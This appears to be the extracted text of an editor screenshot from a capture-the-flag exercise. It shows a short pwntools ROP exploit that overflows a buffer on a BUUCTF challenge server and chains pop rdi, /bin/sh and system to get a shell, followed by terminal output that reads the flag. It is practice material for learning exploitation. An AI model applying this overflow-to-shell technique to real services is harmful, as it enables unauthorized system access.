 mnt > hgfs > 虚拟机共享文件夹 > BUU > buuexp.py > ...
171
172 # c.interactive()
173 from pwn import *
174 c = remote("node4.buuoj.cn",28511)
175 context.arch = 'amd64'
176 bin_sh = 0x0601048
177 system_addr = 0x400490
178 pop_rdi_ret = 0x400683
179 c.recvuntil(b"What's your name? ")
180 payload = b'a'*0x18 + p64(pop_rdi_ret) + p64(bin_sh) + p64(system_addr)
181 c.sendline(payload)
182 c.interactive()
问题 3 输出 调试控制台 终端
/bin/python /mnt/hgfs/虚拟机共享文件夹/BUU/buuexp.py
cyberpwner@cyberpwner-virtual-machine:~$ /bin/python /mnt/hgfs/虚拟机共享文件夹/BUU/buuexp.py
[+] Opening connection to node4.buuoj.cn on port 28511: Done
[*] Switching to interactive mode
$ cd /home/babyrop
$ ls
babyrop
flag
$ cat flag
flag{e1cd7791-db93-41f9-89bf-f20cca31645d}
$